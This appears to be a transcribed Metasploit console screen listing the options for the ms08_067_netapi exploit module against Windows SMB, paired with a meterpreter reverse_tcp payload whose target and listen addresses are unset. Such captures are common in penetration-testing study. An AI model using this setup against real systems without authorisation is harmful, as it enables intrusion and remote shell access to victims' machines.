 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST                     yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting